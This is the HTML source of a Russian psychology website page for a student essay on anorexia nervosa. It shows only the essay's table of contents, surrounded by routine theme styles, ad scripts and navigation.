 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 336px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 70%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 30%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id="ez-toc-scroll-scriptjs-js-after" type="text/javascript">
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-link").forEach(t=>{t=t.replaceWith(t.cloneNode(!0))}),document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=jQuery("header"),o=0;30>30&&(o=30),e.length&&(o+=e.height()),(i.length&&"fixed"==i.css("position")||"sticky"==i.css("position"))&&(o+=i.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(o=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-o),jQuery("html, body").animate({scrollTop:o},500)})});
</script>
<link rel="https://api.w.org/" href="https://psylist.net/wp-json/" /><link rel="alternate" type="application/json" href="https://psylist.net/wp-json/wp/v2/pages/9477" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://psylist.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://psylist.net/?p=9477' />
<link rel="alternate" type="application/json+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Freferat%2F00074-htm" />
<link rel="alternate" type="text/xml+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Freferat%2F00074-htm&#038;format=xml" />
<link rel='canonical' href='https://psylist.net/referat/00074.htm' />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="32x32" />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
<meta name="msapplication-TileImage" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<style type="text/css" id="wp-custom-css">
			body {
    font-family: Merriweather, Verdana, Arial, serif;
}

.ul li {
			line-height: 2em !important;
			margin-bottom: 0px !important;
			font-size: 1em;
			padding-left: 10px;
			color: #333;
		}

		.ul li a{
			text-decoration: none !important; color: darkgreen !important; font-size: 1.1em; 
		}

		.ul li a:hover {
			color: darkblue !important; text-decoration: underline !important;
		}

		.ul li:hover {background-color: #eee;}

		div.zag,span.zag {background-color: lemonchiffon; color: #333; padding: 5px; padding-left: 30px; font-size: 1.2em; font-weight: bold; margin-bottom: -10px; display: block;}

		div.slo { margin-bottom: 10px;}
		div.slo a {padding: 5px; color: #333; text-decoration: none; background-color: #eee; font-size: 1.1em; font-weight: bold; }
		div.slo a:hover {background-color: #ccc; color: darkgreen;}

		.nv-page-title h1 {font-size: 1.4em;}

#cb-row--footer-bottom > div > div > div > div.hfg-slot.left > div > div > div > div > p {
	display: none;
}

.nv-single-post-wrap>div:first-child {
    margin-top: 10px;
}

.nv-single-post-wrap>div:not(:last-child) {
    margin-bottom: var(--spacing,10px);
}

p {
    margin-bottom: 10px;
}

h1 {
    margin-bottom: 25px;
}

h2 {
    text-align: center;
		font-size: 26px;
}

h3 {
		font-size: 20px;
}

h4 {
		font-size: 18px;
}

h2, h3, h4, h5, h6 {
    margin-bottom: 15px;
    font-family: var(--headingsfontfamily),var(--nv-fallback-ff);
}

blockquote {
    margin: 1.2rem 0;
    border-color: #2ebe7e;
    border-style: solid;
    border-width: 0 0 0 5px;
    padding: 1.25rem 1rem;
	  background: #f7f9f9;
}

.widget li {
    margin-top: 5px;
}

a:hover { 
  text-decoration: underline;
}
	
.ul li {
    line-height: 1.5em !important;
    margin-bottom: 0px !important;
    padding-left: 10px;
}

h2 {
	text-align: left;
}

		</style>
		<script>var ajaxUrlFlatPM = "https://psylist.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes_flat.css">
	<meta name="verify-admitad" content="0a27a18447" />

	<script type="text/javascript" src="https://i.psylist.net/?re=mvrdqmzvha5ha3ddf43tkobt" async></script>
	
	

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1394631587982798"
     crossorigin="anonymous"></script>


		<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	
<!-- 	Код РСЯ-фулскрина из Wp Insert -->

</head>

<body class="page-template-default page page-id-9477 page-child parent-pageid-9115 wp-custom-logo desktop chrome  nv-blog-default nv-sidebar-right menu_sidebar_slide_left">
<div class="wrapper">
	<header class="header" role="banner">
		<a class="neve-skip-link show-on-focus" href="#content"
				tabindex="0">Перейти к содержимому</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-13681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li id="menu-item-13962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Меню навигации"
					aria-label="Меню навигации ">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Меню навигации</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Меню навигации"
					aria-label="Меню навигации ">
									<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
									<span class="screen-reader-text">
				Меню навигации					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe"></div>
</div>
	</header>

	
	<main id="content" class="neve-main" role="main">

<div class="container single-page-container">
	<div class="row">
				<div class="nv-single-page-wrap col">
					<div class="nv-page-title-wrap nv-big-title">
			<div class="nv-page-title ">
				<a href='https://psylist.net/referat' style='color: darkgreen;'>Бесплатные Рефераты Курсовые &darr;</a>								

				<h1>Нервная анорексия (булимия)</h1>
				


				
				
			</div>

								<div style="margin-top: 10px;   margin-bottom: 10px;">

						
<!-- Psylist / top adaptive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9827895159039157"
     data-ad-slot="9987238567"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


						
								</div>
			
		</div>
			<div class="nv-content-wrap entry-content">
		<div class="flat_pm_start"></div>
<p align="center"><b>СОДЕРЖАНИЕ</b></p>
<p>Введение</p>
<p>1. Клиническая картина и течение<br />  2. Этиология, патогенез<br />  3. Диагноз и дифференциальный диагноз<br />  4. Лечение и реабилитация</p>
<p>Заключение</p>
<p>Список литературы</p>
<div class="flat_pm_end"></div>

		


<div class="social-likes">
	<div data-service="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div>
	<div data-service="facebook" title="Поделиться ссылкой в Facebook">Facebook</div>
	<div data-service="twitter" title="Поделиться ссылкой в Twitter">Twitter</div>
	<!--<div data-service="telegram" title="Поделиться ссылкой в Telegram">Телеграм</div>-->
	<div data-service="odnoklassniki" title="Поделиться ссылкой в Одноклассниках">Одноклассники</div>
</div>
<p>
		
		<h3>Похожие материалы в разделе <a href="https://psylist.net/referat">Бесплатные Рефераты Курсовые</a>:</h3>
<ul class="ul">
<li><a href="https://psylist.net/referat/001.htm">Образ полета в профессиональной деятельности летчика</a>
<li><a href="https://psylist.net/referat/000078.htm">Темы курсовых работ для СГА по социальной психологии</a>
<li><a href="https://psylist.net/referat/000064.htm">Темы курсовых работ для студентов 4-5 курсов факультета «Психология»</a>
<li><a href="https://psylist.net/referat/00087.htm">Факторы формирования агрессивности</a>
<li><a href="https://psylist.net/referat/00086.htm">Тики в детском возрасте</a>
<li><a href="https://psylist.net/referat/00071.htm">Малопрогредиентная шизофрения: клиника, дифференциальная диагностика, лечение, реабилитация</a>
<li><a href="https://psylist.net/referat/00033.htm">Контрольная работа по общей психологии</a>
<li><a href="https://psylist.net/referat/00006.htm">Реферат «Консультирование по проблемам семьи»</a>
<li><a href="https://psylist.net/referat/00066.htm">Воображение и методы его исследования</a>
<li><a href="https://psylist.net/referat/000087.htm">Структура выпускной квалификационной работы</a>
</ul>
		<!-- Yandex.RTB R-A-329983-3 -->
<div id="yandex_rtb_R-A-329983-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-329983-3",
                renderTo: "yandex_rtb_R-A-329983-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

		
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h2 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/referat/00074.htm#respond" style="display:none;">Отменить ответ</a></small></h2><form action="https://psylist.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='9477' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	</div>
		</div>
		<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-2" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://psylist.net/">
	<label>
		<span class="screen-reader-text">Искать...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Поиск"
		placeholder="Искать..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Поиск">
		<span class="nv-search-icon-wrap">
			<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</span></span>
	</button>
	</form>
</div><div id="list_pages_spryt-3" class="widget widget_list_pages_spryt"><style type="text/css">.small_gray {font-size: 10pt; color: #666;}</style>
<li class="page_item page-item-5777 page_item_has_children"><a href="/praktikum">Психологический практикум</a> <span class="small_gray">760</span></li>
<li class="page_item page-item-4384 page_item_has_children"><a href="/pedagogika">Педагогика</a> <span class="small_gray">565</span></li>
<li class="page_item page-item-2727 page_item_has_children"><a href="/pedagog">Психология ребенка</a> <span class="small_gray">827</span></li>
<li class="page_item page-item-2533 page_item_has_children"><a href="/obh">Общая психология</a> <span class="small_gray">96</span></li>
<li class="page_item page-item-8305 page_item_has_children"><a href="/socpsy">Социальная психология</a> <span class="small_gray">133</span></li>
<li class="page_item page-item-7302 page_item_has_children"><a href="/promet">Проективная техника</a> <span class="small_gray">85</span></li>
<li class="page_item page-item-7474 page_item_has_children"><a href="/psytera">Психотерапия</a> <span class="small_gray">335</span></li>
<li class="page_item page-item-961 page_item_has_children"><a href="/hpor">Шпаргалки</a> <span class="small_gray">270</span></li>
<li class="page_item page-item-1771 page_item_has_children"><a href="/intim">Интимно</a> <span class="small_gray">312</span></li>
<li class="page_item page-item-9517 page_item_has_children"><a href="/slovar">Словари</a> <span class="small_gray">1443</span></li>
<li class="page_item page-item-8933 page_item_has_children"><a href="/uprav">Психология управления</a> <span class="small_gray">89</span></li>
<li class="page_item page-item-142 page_item_has_children"><a href="/age">Возрастная психология</a> <span class="small_gray">64</span></li>
<li class="page_item page-item-8573 page_item_has_children"><a href="/sport">Психология спорта</a> <span class="small_gray">128</span></li>
<li class="page_item page-item-561 page_item_has_children"><a href="/difpsi">Дифференциальная психология</a> <span class="small_gray">117</span></li>
<li class="page_item page-item-1509 page_item_has_children"><a href="/hrestomati">Хрестоматия</a> <span class="small_gray">130</span></li>
<li class="page_item page-item-797 page_item_has_children"><a href="/family">Психология семьи</a> <span class="small_gray">81</span></li>
<li class="page_item page-item-9115 page_item_has_children"><a href="/referat">Рефераты Курсовые</a> <span class="small_gray">199</span></li>
<li class="page_item page-item-8832 page_item_has_children"><a href="/stimulmat">Стимульный материал</a> <span class="small_gray">49</span></li>
<li class="page_item page-item-8147 page_item_has_children"><a href="/reklam">Психология рекламы</a> <span class="small_gray">78</span></li>
<li class="page_item page-item-2459 page_item_has_children"><a href="/moda">Психология моды</a> <span class="small_gray">36</span></li>
<li class="page_item page-item-2397 page_item_has_children"><a href="/ledi">Леди – для женщин советы и секреты</a> <span class="small_gray">30</span></li>
<li class="page_item page-item-5717 page_item_has_children"><a href="/popular">Популярная психология</a> <span class="small_gray">29</span></li>
<li class="page_item page-item-497 page_item_has_children"><a href="/boss">Босс</a> <span class="small_gray">31</span></li>
<li class="page_item page-item-257 page_item_has_children"><a href="/avtor">Авторские статьи и методики</a> <span class="small_gray">55</span></li>
<li class="page_item page-item-5517 page_item_has_children"><a href="/persona">Персоналии</a> <span class="small_gray">99</span></li>









	</div>
			</aside>
</div>
	</div>
</div>
</main><!--/.neve-main-->


<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Работает на <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>
</div><!--/.wrapper-->
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/psylist.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://psylist.net/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113' id='suggest-js'></script>
<script type='text/javascript' id='wp-search-suggest-js-extra'>
/* <![CDATA[ */
var wpss_options = {"url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"932c4311c8","ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php?action=wp-search-suggest&_wpnonce=149a226227"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-search-suggest/js/wpss-search-suggest.js?ver=7' id='wp-search-suggest-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js'></script>
